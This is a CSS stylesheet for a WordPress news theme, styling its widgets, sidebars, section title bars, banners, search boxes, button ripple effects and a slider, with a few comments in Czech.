.posts_widget {
  margin-bottom: 0;
}
.widget ul {
  padding-left: 0px;
  width: 100%;
  margin-bottom: 0;
}
.widget ul li {
  list-style: none;
}
.widget ul li ul {
  padding-left: 20px;
  padding-top: 7px;
}
.widget:after {
  display: block;
  content: "";
  clear: both;
}
/*default wordpress widgets */
.widget_recent_entries li {
  margin-bottom: 10px;
}
/* Menu, Categoies, Archive WIDGETS ******/
.widget_categories ul,
.widget_archive ul,
.widget_meta ul,
.widget_pages ul,
.widget_nav_menu ul {
  float: left;
}
.widget_categories ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_nav_menu ul li {
  float: left;
  width: 100%;
  position: relative;
  z-index: 1;
  padding-bottom: 7px;
}
.widget_categories ul li.menu-item-has-children,
.widget_archive ul li.menu-item-has-children,
.widget_meta ul li.menu-item-has-children,
.widget_pages ul li.menu-item-has-children,
.widget_nav_menu ul li.menu-item-has-children {
  padding-bottom: 0;
}
.widget_categories ul li .children,
.widget_archive ul li .children,
.widget_meta ul li .children,
.widget_pages ul li .children,
.widget_nav_menu ul li .children {
  padding-right: 0;
  margin-top: 7px;
  float: left;
  display: none;
  width: 100%;
}
.widget_categories a,
.widget_archive a,
.widget_meta a,
.widget_pages a,
.widget_nav_menu a {
  float: left;
  padding-bottom: 7px;
  border-bottom: 1px solid;
  margin-right: 5px;
}
.widget_categories a:after,
.widget_archive a:after,
.widget_meta a:after,
.widget_pages a:after,
.widget_nav_menu a:after {
  content: "";
  display: block;
  border-bottom: 1px solid ;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  margin-top: 7px;
  z-index: -1;
}
.widget-menu-dropdown {
  font-size: 8px !important;
  padding-top: 5px;
  position: absolute;
  cursor: pointer;
  right: 0;
}
.widget_categories .screen-reader-text,
.widget_archive .screen-reader-text {
  display: none;
}
.widget_categories select,
.widget_archive select {
  width: 100%;
}
/*  OLD things **********************/
/* GDAYNEWS NEW WIDGETS */
/* Tab post widget ********************************************************** */
/* Comments */
.jaw-tabs .section_bar_1 {
  margin-bottom: 0px;
}
.jaw-tabs .section_bar_1 h3 {
  margin-bottom: 0px;
}
.tab-content {
  margin-top: 20px;
}
.tab-content .tab-post-row {
  position: relative;
  padding-bottom: 9px;
  margin-bottom: 10px;
}
.tab-content .tab-post-row .tab-post-widget-content h3 {
  margin-top: 0px;
  position: relative;
  top: -5px;
}
.tab-content .tab-post-row:last-child {
  margin-bottom: 0px;
}
.tab-content .tab-post-row .tab-comment-meta-data {
  position: absolute;
  bottom: 6px;
  width: 100%;
  padding-left: 90px;
}
.tab-post-widget-content h3 {
  font-size: 13px;
  line-height: 19px;
  margin-left: 90px;
}
.tab-post-widget-content .comment-author {
  float: left;
}
.tab-post-widget-content .comment-date {
  float: right;
}
/* Blog widget ************************************************************** */
.widget.jwBlogWidget article:last-child {
  margin-bottom: 0px;
}
.widget.jwBlogWidget article.col-lg-3.content-images-small {
  width: 100%;
}
.widget.jwBlogWidget article.col-lg-3.content-images-small img {
  width: 100%;
  height: auto;
}
.widget.jwBlogWidget .link-to-category-content {
  text-align: center;
  padding: 2px 15px;
}
.widget.jwBlogWidget .link-to-category-content i {
  font-size: 14px;
  position: relative;
  top: 2px;
}
/* Contact form 7 *********************************************************** */
.wpcf7 .wpcf7-form {
  margin-bottom: -10px;
}
.wpcf7 .wpcf7-form input[type="url"],
.wpcf7 .wpcf7-form input[type="text"],
.wpcf7 .wpcf7-form input[type="email"],
.wpcf7 .wpcf7-form textarea {
  max-width: 100%;
  width: 100%;
  padding: 5px;
}
.wpcf7 .wpcf7-form input[type="submit"] {
  border: 0px;
  padding: 5px 10px;
  max-width: 150px;
  float: right;
}
.wpcf7 .wpcf7-form > p:last-child {
  margin-bottom: 0px;
}
.wpcf7 .wpcf7-form .ajax-loader {
  display: none;
}
.wpcf7 .wpcf7-form .wpcf7-quiz {
  margin-top: 3px;
}
/* Latest Post Widget ************************************* */
.jaw_latest_post_widget .latest_posts_post .latestpostwidget-image {
  margin-bottom: 20px;
}
.jaw_latest_post_widget .latest_posts_post .latestpostwidget-image img {
  width: 100%;
  height: auto;
}
.jaw_latest_post_widget .latest_posts_post .latestpostwidget-content {
  margin-bottom: 30px;
  word-break: break-word;
}
.jaw_latest_post_widget .latest_posts_post .latestpostwidget-content a:hover {
  opacity: 0.7;
}
.jaw_latest_post_widget .latest_posts_post:last-child .latestpostwidget-content {
  margin-bottom: 35px;
}
/* Posts Widget ************************************* */
.posts_widget .jaw-popular_posts .content-vertical-small.element,
.posts_widget .jaw-popular_posts .content-vertical.element {
  margin-bottom: 30px;
}
.posts_widget .jaw-popular_posts .content-vertical-small .image,
.posts_widget .jaw-popular_posts .content-vertical .image {
  margin-bottom: 15px;
  float: none;
}
.posts_widget .jaw-popular_posts .content-vertical-small p,
.posts_widget .jaw-popular_posts .content-vertical p {
  margin-bottom: 12px;
}
.posts_widget .jaw-popular_posts .content-vertical-small.no-post-thumbnail .blog-meta-info {
  margin-top: 0;
}
.posts_widget .jaw-popular_posts .content-vertical-small header,
.posts_widget .jaw-popular_posts .content-vertical header,
.posts_widget .jaw-popular_posts .content-vertical-small p,
.posts_widget .jaw-popular_posts .content-vertical p {
  margin-bottom: 9px;
}
.posts_widget .jaw-popular_posts .jaw_blog.blog_mix .content-vertical {
  margin-bottom: 20px;
}
.posts_widget .jaw-popular_posts .content-simple.number-image-1 .blog-meta-info {
  padding-left: 0;
}
.posts_widget .jaw-popular_posts .content-simple.number-image-1 .content-box {
  overflow: hidden;
  padding-left: 0!important;
  padding-top: 6px;
}
.posts_widget .jaw-popular_posts .content-simple:last-child {
  margin-bottom: 25px;
}
.posts_widget .jaw-popular_posts .content-simple .content-box p {
  display: none;
}
.posts_widget .jaw-popular_posts .content-simple .image {
  float: left;
  margin-right: 10px;
}
.posts_widget .jaw-popular_posts .content-simple .image img {
  width: 100%;
  height: auto;
}
.posts_widget .jaw-popular_posts .content-simple .image.number-image {
  font-size: 55px;
  line-height: 48px;
  text-align: center;
  font-weight: 400!important;
  display: block;
  width: auto;
  min-width: 35px;
}
.posts_widget .jaw-popular_posts .content-simple header {
  margin-bottom: 5px;
}
.posts_widget .jaw-popular_posts .content-simple header .jw-title a {
  text-decoration: none;
}
.posts_widget .jaw-popular_posts .content-simple .blog-meta-info-content {
  margin-bottom: 0;
}
.posts_widget .jaw-popular_posts .content-simple.no-post-thumbnail .blog-meta-info {
  position: relative;
  padding-left: 0;
}
.posts_widget .jaw-popular_posts .content-simple.no-post-thumbnail .blog-meta-info .blog-meta-info-content {
  text-align: left;
  padding-left: 0;
}
.posts_widget .jaw-popular_posts .content-simple ul.blog-meta-info-content i {
  padding-right: 5px;
}
.posts_widget .jaw-popular_posts .content-simple ul.blog-meta-info-content li {
  list-style-type: none;
}
.posts_widget .jaw-popular_posts .content-simple ul.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
}
.posts_widget .jaw-popular_posts .content-simple ul.blog-meta-info-content > li:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.posts_widget .jaw-popular_posts .content-simple .jaw-comm-slim {
  display: none;
}
.posts_widget .jaw-popular_posts article.content-simple {
  margin-bottom: 20px;
}
.posts_widget .jaw-popular_posts .content-simple.format-gallery .image.gallery a:nth-of-type(n+2),
.posts_widget .jaw-popular_posts .content-simple.format-link,
.posts_widget .jaw-popular_posts .content-simple.format-quote {
  display: none;
}
/* Social Widget */
.sidebar .jaw_social_widget.widget .jaw-social-icon-box {
  height: 35px;
}
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-counter {
  float: right;
}
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-social-icon,
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-social-content {
  padding-top: 8px;
  padding-left: 10px;
  padding-right: 10px;
  height: 35px;
}
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-social-icon {
  width: 35px;
  float: left;
}
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-social-content {
  float: right;
}
.sidebar .jaw_social_widget.widget .social-text,
.sidebar .jaw_social_widget.widget .social-subtext {
  float: right;
  padding-left: 5px;
}
.sidebar .jaw_social_widget.widget .facebook .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.facebook:hover {
  background-color: #3B5998;
}
.sidebar .jaw_social_widget.widget .twitter .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.twitter:hover {
  background-color: #5EA9DD;
}
.sidebar .jaw_social_widget.widget .google .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.google:hover {
  background-color: #d7482a;
}
.sidebar .jaw_social_widget.widget .youtube .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.youtube:hover {
  background-color: #CC181E;
}
.sidebar .jaw_social_widget.widget .instagram .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.instagram:hover {
  background-color: #2A5B83;
}
.sidebar .jaw_social_widget.widget .vimeo .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.vimeo:hover {
  background-color: #17B3E8;
}
.sidebar .jaw_social_widget.widget .tumblr .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.tumblr:hover {
  background-color: #36465D;
}
.sidebar .jaw_social_widget.widget .rss .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.rss:hover {
  background-color: #FB7629;
}
.sidebar .jaw_social_widget.widget .social {
  margin-bottom: 1px;
}
.sidebar .jaw_social_widget.widget .social a .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social a:hover {
  color: #ffffff;
}
.sidebar .jaw_social_widget.widget [class^="jaw-icon-"],
.sidebar .jaw_social_widget.widget [class*=" jaw-icon-"] {
  float: left;
  display: inline;
  line-height: 1.5;
}
.sidebar .jaw_social_widget.widget .jaw-icon-google:before {
  content: "\e496";
}
.sidebar .jaw_social_widget.widget .jaw-icon-vimeo:before {
  content: "\e4a7";
}
.sidebar .jaw_social_widget.widget .jaw-icon-tumblr:before {
  content: "\e4c3";
}
/* Calendar Widget ************************************************************ */
.widget_calendar {
  margin-bottom: 30px;
}
.widget_calendar #wp-calendar {
  width: 100%;
}
.widget_calendar #wp-calendar th,
.widget_calendar #wp-calendar tbody {
  text-align: center;
}
.widget_calendar #wp-calendar th td a:hover,
.widget_calendar #wp-calendar tbody td a:hover {
  opacity: 0.7;
}
.widget_calendar #wp-calendar tfoot {
  display: none;
}
.widget_calendar #wp-calendar td {
  padding-bottom: 15px;
}
.widget_calendar caption {
  text-align: center;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.widget_calendar thead th {
  padding-bottom: 20px;
}
.bar_type_1 .section_bar {
  padding-left: 0;
  border: none!important;
}
/* Categories Widget ************************************************************ */
/* Search Widget ************************************************************ */
/* Simple image widget */
.widget_simpleimage img {
  display: block;
  margin: 0 auto;
}
/* Tags widget ************************************************************* */
.widget_tag_cloud .tagcloud {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}
.widget_tag_cloud .tagcloud > a {
  padding: 3px 5px;
  border: 1px solid;
  float: left;
  margin: 0 5px 5px 0;
  -webkit-box-flex: 1;
          flex-grow: 1;
  text-align: center;
}
.widget_tag_cloud .tagcloud a:hover {
  opacity: .7;
}
/* Twitter Widget ************************************************************ */
.widget.jwTwitterWidget ul.jw-tweets-widgets-tweets {
  margin-bottom: 0;
}
.widget.jwTwitterWidget ul.jw-tweets-widgets-tweets li {
  border-bottom: 1px solid;
  margin-bottom: 20px;
  padding-bottom: 16px;
}
.widget.jwTwitterWidget ul.jw-tweets-widgets-tweets li .tweetie {
  margin-bottom: 10px;
}
.widget.jwTwitterWidget ul.jw-tweets-widgets-tweets li:last-child {
  margin-bottom: 0px;
  border-bottom: none;
  padding-bottom: 0;
}
.widget.jwTwitterWidget .jw-tweets-widgets-icon {
  margin-bottom: 5px;
}
.widget.jwTwitterWidget .jw-tweets-widgets-icon span:first-child {
  margin-right: 5px;
  position: relative;
  top: 3px;
}
.widget.jwTwitterWidget .blog-meta-info i {
  margin-right: 5px;
  position: relative;
  top: 1px;
}
/* Fixed Sidebar ************************************************************ */
.is-fixed {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.is-fixed .jaw_blog .box {
  overflow: visible;
}
/* Instagram Widget ************************************************************ */
.jaw_instagram_widget .jaw-instagram-widget-wrapper a.checkit {
  display: none;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .row {
  padding: 0 15px;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image {
  padding: 0;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image img {
  width: 100%;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image:hover img {
  opacity: 0.5;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image:hover a.checkit {
  display: block;
  position: absolute;
  padding: 15px;
  margin: 0 auto;
  text-align: center;
  left: 0;
  right: 0;
  bottom: 20px;
  width: 80%;
  /*i {
                        padding-right: 10px; // 30.5.2016 - v malem sidebaru to vypadalo divne
                    }*/
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image:hover a.checkit .desc-text {
  display: block;
}
/* JaW Gallery Widget ************************************************************ */
.jaw_jaw_gallery_widget .jaw-media-gallery-horizontal .jaw-photo-count {
  position: relative;
  padding: 0;
}
.jaw_jaw_gallery_widget .jaw-media-gallery-horizontal .jaw-gallery-bottom-text span:first-child,
.jaw_jaw_gallery_widget .jaw-media-gallery-horizontal .jaw-gallery-bottom-text .itm_counts {
  display: none;
}
/* JaW Menu Icons */
.jw-icons-menu {
  text-align: center;
}
.jw-icons-menu-item {
  display: inline-block;
  margin: 20px 8px 12px 8px;
}
.jw-icons-menu-item-icon {
  text-align: center;
  font-size: 26px;
  margin-bottom: 5px;
}
.jw-icons-menu-item-title {
  font-weight: bold;
}
/*mashare */
.widget_text .mashsb-container {
  padding-bottom: 0;
}
/* 
* Sidebars and layout (fullwidth/right-sidebar/left-sidebar/...
*/
/* sidebars */
.right1-sidebar,
.right2-sidebar {
  float: right;
}
.section-header.space {
  display: none;
}
.sidebar .sidebar-box {
  display: inline-block;
  width: 100%;
}
.sidebar .sidebar-box.is-fixed {
  margin-bottom: 30px;
}
.jw-fixed-sidebar-box {
  position: relative;
}
.jw-fixed-sidebar-box .perex-box {
  position: static;
}
.left1_sidebar,
.left1_left2_sidebar {
  float: right;
}
.jaw-sidebox-position-right {
  float: right;
}
.sidebar.fixed_on {
  position: static;
}
.sidebar.col-lg-2 ul.blog-meta-info span.jaw-comm-slim,
.sidebar.col-lg-2 ul.blog-meta-info-content span.jaw-comm-slim {
  display: none!important;
}
.sidebar.col-lg-2 .posts_widget img,
.sidebar.col-lg-2 .recent_comments_widget img,
.sidebar.col-lg-2 .posts_widget .image,
.sidebar.col-lg-2 .recent_comments_widget .image {
  display: none;
}
.sidebar.col-lg-2 .posts_widget .element .box .content-box,
.sidebar.col-lg-2 .recent_comments_widget .element .box .content-box {
  padding-left: 0;
}
.sidebar.col-lg-2 .posts_widget p {
  display: none;
}
.sidebar.col-lg-2 .posts_widget .content-simple .blog-meta-info {
  padding-left: 0;
}
.sidebar.col-lg-2 .recent_comments_widget span.date,
.sidebar.col-lg-2 .recent_comments_widget span.comments {
  display: none;
}
.sidebar.col-lg-2 .jw_login_widget .tab-pane p {
  padding-left: 0!important;
}
.sidebar.col-lg-2 .jw_login_widget .tab-pane p:last-child {
  margin-bottom: 20px;
}
.sidebar.col-lg-2 .jaw-recent-comments .tab-post-row .tab-post-widget-content {
  padding-left: 0px;
}
.sidebar.col-lg-2 .tab-post-widget-img {
  display: none;
}
.sidebar.col-lg-2 .jaw_social_widget .social-text {
  display: none;
}
.right1_left1_sidebar {
  display: inline-block;
  float: none;
}
/********** MIXINS FOR BAR TYPES ********/
/********** Bar types ********/
.bar_type_1.jaw-title-bar-descripton,
.bar_type_2.jaw-title-bar-descripton,
.bar_type_3.jaw-title-bar-descripton {
  margin-top: 0;
}
.bar_type_1 .section-name,
.bar_type_2 .section-name,
.bar_type_3 .section-name,
.bar_type_4 .section-name {
  text-transform: uppercase;
  margin-left: 0;
  margin-top: 0;
}
.bar_type_1 .section-name {
  float: left;
  padding-left: 10px;
  margin-bottom: 20px;
}
.bar_type_1 .section-header.space .section-name {
  border: none;
}
.bar_type_2 .section-name {
  padding-left: 10px;
  margin-bottom: 20px;
  padding: 2px 10px;
}
.bar_type_2 .section-header.space .section-name {
  border: none;
}
.bar_type_2 .widget_search .search-box {
  margin: 0;
}
.bar_type_2 .jaw-popular_posts .popular-posts-content {
  margin-left: 0;
}
.bar_type_2 .jaw-recent-comments .recent-comments-content {
  margin-left: 0;
}
.bar_type_3 .section-name {
  padding-left: 10px;
  padding-top: 1px;
  padding-bottom: 1px;
  margin-bottom: 20px;
  padding: 3px 10px;
}
.bar_type_3 .section-header.space .section-name {
  border: none;
  background: none;
}
.bar_type_3 .jaw-popular_posts .popular-posts-content {
  margin-left: 0;
}
.bar_type_3 .jaw-recent-comments .recent-comments-content {
  margin-left: 0;
}
.bar_type_4.section-header,
.bar_type_4 .section-header {
  margin-bottom: 16px;
}
.bar_type_4 .section-name {
  padding-right: 6px;
  float: left;
  padding-left: 0!important;
}
.bar_type_4 .section_bar:after,
.bar_type_4 .section_bar:before {
  border-bottom: 1px solid;
}
.bar_type_big_left .section_wrapper,
.bar_type_big_center .section_wrapper,
.bar_type_big_right .section_wrapper,
.bar_type_4 .section_wrapper {
  float: left;
  width: 100%;
  overflow: hidden;
}
.bar_type_big_left .section_bar,
.bar_type_big_center .section_bar,
.bar_type_big_right .section_bar,
.bar_type_4 .section_bar {
  position: relative;
  z-index: 1;
  float: left;
}
.bar_type_big_left .section_bar:after,
.bar_type_big_center .section_bar:after,
.bar_type_big_right .section_bar:after,
.bar_type_4 .section_bar:after,
.bar_type_big_left .section_bar:before,
.bar_type_big_center .section_bar:before,
.bar_type_big_right .section_bar:before,
.bar_type_4 .section_bar:before {
  content: "";
  display: block;
  border-bottom: 3px solid;
  top: 50%;
  position: absolute;
  width: 1920px;
  z-index: -1;
}
.bar_type_big_left .section_bar:after,
.bar_type_big_center .section_bar:after,
.bar_type_big_right .section_bar:after,
.bar_type_4 .section_bar:after {
  left: 100%;
}
.bar_type_big_left .section_bar:before,
.bar_type_big_center .section_bar:before,
.bar_type_big_right .section_bar:before,
.bar_type_4 .section_bar:before {
  right: 100%;
}
.bar_type_big_left .section_bar .section-name,
.bar_type_big_center .section_bar .section-name,
.bar_type_big_right .section_bar .section-name,
.bar_type_4 .section_bar .section-name {
  margin: 0;
  /* ma tu byt mensi dira. viz: 1045-prosim-prosim-zmensit-tuto-mezeru-na-25-px-ted-je-30-dekuji*/
  font-weight: 600;
}
.bar_type_big_left.jaw-title-bar-descripton {
  text-align: left;
}
.bar_type_big_left .section-name {
  padding-right: 12px;
  padding-left: 0;
  float: left;
}
.bar_type_big_center.jaw-title-bar-descripton,
.bar_type_big_center .section_wrapper {
  text-align: center;
}
.bar_type_big_center .section_bar {
  text-align: center;
  float: none;
  display: inline-block;
}
.bar_type_big_center .section_bar .section-name {
  padding: 0 12px;
  display: inline-block;
}
.bar_type_big_right.jaw-title-bar-descripton {
  text-align: right;
}
.bar_type_big_right .section_bar {
  float: right;
}
.bar_type_big_right .section-name {
  padding-left: 12px;
}
.jaw-title-bar-descripton {
  margin-top: 6px;
  display: inline-block;
  width: 100%;
}
.section_bar_space .section-name {
  margin: 0;
}
.section-name a.builder_custom_link:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.section-header.off .section-name {
  margin-top: 0;
  margin-bottom: 20px;
  padding: 3px 10px;
}
.section-header.bar_type_big_left,
.section-header.bar_type_big_center,
.section-header.bar_type_big_right {
  margin-bottom: 20px;
}
.bar_type_big_left .section-header,
.bar_type_big_center .section-header,
.bar_type_big_right .section-header {
  margin-bottom: 20px;
}
/*Button***************************************************************/
.jw-effect-ripple {
  position: relative;
}
.jw-effect-ripple:active,
.jw-effect-ripple:focus {
  outline: 0;
}
.jw-ripple-container {
  border-radius: inherit;
  bottom: 0;
  display: block;
  left: 0;
  overflow: hidden;
  padding: 0 !important;
  pointer-events: none;
  position: absolute !important;
  right: 0;
  top: 0;
  z-index: 0 !important;
}
.jw-ripple {
  background-color: #222222;
  border-radius: 100%;
  display: block;
  height: 20px;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  transform: scale(1);
  -webkit-transform: scale(1);
  width: 20px;
  -webkit-transition: opacity 0.15s ease-in 0s, transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
  -webkit-transition: opacity 0.15s ease-in 0s, -webkit-transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
  transition: opacity 0.15s ease-in 0s, -webkit-transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
  transition: opacity 0.15s ease-in 0s, transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
  transition: opacity 0.15s ease-in 0s, transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s, -webkit-transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
}
.jw-ripple-in {
  opacity: 0.1;
  transform: scale(10);
  -webkit-transform: scale(10);
}
.jw-ripple-out {
  opacity: 0;
  transform: scale(10);
  -webkit-transform: scale(10);
}
/*ROTATION */
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.jaw-spinit {
  animation: spin 4s infinite linear;
  -moz-animation: spin 4s infinite linear;
  -webkit-animation: spin 4s infinite linear;
  display: inline-block;
  -webkit-transform-origin: 49% 49%;
          transform-origin: 49% 49%;
  /*aby to nedancingovalo */
}
/* fade na obrazku*/
.jaw-fadein {
  position: absolute;
  top: -5%;
  left: -5%;
  width: 110%;
  height: 110%;
  z-index: 1;
}
/* my-news schovavatko */
@-webkit-keyframes jaw-show-arrow {
  0% {
    opacity: 0;
  }
  70% {
    opacity: 0.5;
  }
  100% {
    opacity: 0;
  }
}
@keyframes jaw-show-arrow {
  0% {
    opacity: 0;
  }
  70% {
    opacity: 0.5;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes jaw-show-arrow-init {
  0% {
    opacity: 0;
  }
  70% {
    opacity: 0.5;
  }
  100% {
    opacity: 0;
  }
}
@keyframes jaw-show-arrow-init {
  0% {
    opacity: 0;
  }
  70% {
    opacity: 0.5;
  }
  100% {
    opacity: 0;
  }
}
.jaw-banner-type-img {
  display: block;
  padding: 0;
  text-align: center;
}
.jaw-banner-type-img a {
  display: inline-block;
  width: 100%;
}
.background_banner_link.left {
  position: fixed;
  top: 0px;
  left: 0px;
  z-index: 2;
}
.background_banner_link.right {
  position: fixed;
  top: 0px;
  right: 0px;
  z-index: 2;
}
.jaw-banner-skyscrapper_right,
.jaw-banner-skyscrapper_left {
  top: 0;
  position: fixed;
  width: auto;
  padding: 0;
}
.jaw-banner-skyscrapper_right a,
.jaw-banner-skyscrapper_left a {
  width: auto;
}
.jaw-banner-skyscrapper_left {
  left: -5000px;
}
.jaw-banner-skyscrapper_right {
  right: -5000px;
}
.jaw-in_header_banner-wrapper {
  width: 728px;
  height: 100%;
  overflow: hidden;
  position: relative;
  display: table-cell;
  left: 0;
  vertical-align: middle;
  text-align: center;
  float: right;
}
.head-style-a-l .jaw-in_header_banner-wrapper {
  float: left;
}
[class*='jw-fullwidth-on'] .jaw-in_header_banner-wrapper {
  right: 5015px;
}
.jaw-banner-in_header {
  position: relative;
  height: 100%;
  padding: 0;
}
.jaw-banner-in_header img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  max-width: 100%;
}
.jaw-banner-postside {
  margin-bottom: 30px;
}
.jaw-banner-posttop {
  margin-bottom: 30px;
}
.jaw-banner-postbottom {
  margin-top: 7px;
  margin-bottom: 23px;
}
.jaw_msg {
  padding: 5px 10px;
  margin: 5px;
  max-width: 1170px;
  z-index: 3 !important;
}
.jaw_msg.jaw_msg_type_warning {
  background-color: #FEEFB3;
  border: 1px solid #CBA354;
  color: #CBA354;
}
.jaw_msg.jaw_msg_type_danger {
  background-color: #d9534f;
  border: 1px solid #d43f3a;
  color: #ffffff;
}
.jaw_msg.jaw_msg_type_info {
  background-color: #2EA2CC;
  border: 1px solid #1E8CBE;
  color: #ffffff;
}
.jaw_msg.jaw_msg_type_info a {
  color: #D3D3D3;
}
.jaw-featured:hover,
.content-special-images .item-bottom:hover,
#respond input#submit:hover,
button#searchsubmit:hover,
.btn:hover,
.jaw-media-gallery-box .item-box:hover,
.jaw-media-gallery-bottom .item-bottom:hover,
.jaw-slider_2-arrow:hover,
.slide_3_arr:hover,
.jaw-slider_4-arrow:hover,
.comment-author.vcard:hover,
.login-submit:hover,
.jaw-featured .carousel-inner:hover,
.content-special-images .item-bottom .carousel-inner:hover,
#respond input#submit .carousel-inner:hover,
button#searchsubmit .carousel-inner:hover,
.btn .carousel-inner:hover,
.jaw-media-gallery-box .item-box .carousel-inner:hover,
.jaw-media-gallery-bottom .item-bottom .carousel-inner:hover,
.jaw-slider_2-arrow .carousel-inner:hover,
.slide_3_arr .carousel-inner:hover,
.jaw-slider_4-arrow .carousel-inner:hover,
.comment-author.vcard .carousel-inner:hover,
.login-submit .carousel-inner:hover {
  opacity: 0.93;
  -moz-opacity: 0.93;
  -webkit-opacity: 0.93;
}
.author_proff,
.ticker-item-content {
  opacity: 0.93;
  -moz-opacity: 0.93;
  -webkit-opacity: 0.93;
}
ul.socialshare-icon a:hover,
ul.tag-list a:hover,
.tab-post-widget-content p a:hover,
.ticker-arrows a:hover,
.contact-address-container a:hover,
.jwjs-clear-history a:hover,
.post-comments-labes a:hover,
.el-social-icons a:hover,
.jaw-gallery-bottom-text a:hover,
.jaw-gallery-title a:hover,
.jaw-gallery-title-bottom a:hover,
.jaw-gallery-bottom-text-wrapper a:hover,
.author_image a:hover {
  opacity: 0.93;
  -moz-opacity: 0.93;
  -webkit-opacity: 0.93;
}
ul.blog-meta-info-top a:hover,
ul.blog-meta-info a:hover {
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw-media-gallery-bottom .item-bottom:first-of-type {
  opacity: 1;
}
/* isotope fix FIREFOX */
.jaw-isotope .element.col-lg-12 {
  width: 100%;
}
.jaw-isotope .element.col-lg-6 {
  width: 49.9%;
}
.jaw-isotope .element.col-lg-4 {
  width: 33.2%;
}
.jaw-isotope .element.col-lg-3 {
  width: 24.9%;
}
.jaw-isotope .element.col-lg-2 {
  width: 16.5%;
}
.jaw-isotope .element.col-lg-1 {
  width: 8.2%;
}
.search-no-results .jaw-blog-wraper {
  display: none;
}
.search-results .jw-page-title {
  margin-bottom: 15px;
}
.jaw-top-bar-search label,
.jaw-user-panel-search label {
  display: none;
}
.jaw-top-bar-search #searchsubmit,
.jaw-user-panel-search #searchsubmit {
  right: 0 !important;
  top: 0 !important;
  bottom: 0;
  margin: auto;
}
.jaw-top-bar-search input,
.jaw-user-panel-search input {
  position: relative;
  line-height: normal;
  margin-top: 0px;
  display: block;
  border-bottom: 1px solid;
  float: right;
  -webkit-transition-duration: 300ms;
  /* Safari */
  transition-duration: 300ms;
  /* Safari */
}
.jaw-top-bar-search {
  width: 25px;
}
.jaw-top-bar-search button#searchsubmit {
  position: relative;
  padding: 0 5px;
}
.jaw-top-bar-search .search-input {
  -webkit-transition: 300ms;
  transition: 300ms;
  width: 0;
  position: absolute;
  right: 25px;
  height: 20px;
}
.jaw-top-bar-search .jaw-search-opened .search-input {
  -webkit-transition: 300ms;
  transition: 300ms;
  width: 200px;
}
.jaw-top-bar-search input {
  border: none !important;
  height: 19px;
  padding: 0 !important;
}
.jaw-top-bar-search .jaw-search-border {
  height: 20px;
  border-bottom: 1px solid;
}
.jaw-user-panel-search {
  -webkit-transition: 300ms;
  transition: 300ms;
  display: block;
  width: 50px;
}
.jaw-user-panel-search #searchform {
  position: relative;
  margin-right: 5px;
}
.jaw-user-panel-search button span {
  font-size: 16px;
}
.jaw-user-panel-search input {
  height: 49px;
  border: none;
}
.jaw-user-panel-search .search-input {
  -webkit-transition-duration: 300ms;
  /* Safari */
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
  position: relative;
  top: -9990%;
  opacity: 0;
  width: 300px;
  left: -260px;
  position: absolute;
}
.jaw-user-panel-search .jaw-search-opened .search-input {
  opacity: 1;
  top: 47px;
}
.jaw-user-panel-search .jaw-search-closing .search-input {
  top: 47px;
}
.jaw-user-panel-search .jaw-search-border {
  position: absolute;
  height: 1px;
  right: 0;
  width: 270px;
  margin-right: 15px;
  border-bottom: 1px solid;
  top: 40px;
}
/* Shortcodes*/
.jaw-slider_2 {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  visibility: hidden;
  opacity: 0;
}
.jaw-slider_2.initialized {
  visibility: visible;
  opacity: 1;
}
.jaw-slider_2 .slider-wrapper {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100%;
}
.jaw-slider_2 .slider-row {
  position: relative;
  height: auto;
  height: 100%;
}
.jaw-slider_2.size-1 .slider-row {
  width: 500%;
  left: -77%;
}
.jaw-slider_2.size-1 .slider-row .slider-item.active .slider-item-description {
  right: 5%;
}
.jaw-slider_2.size-2 .slider-row {
  width: 300%;
  left: -35%;
}
.jaw-slider_2.size-3 .slider-row {
  width: 210%;
  left: -20%;
}
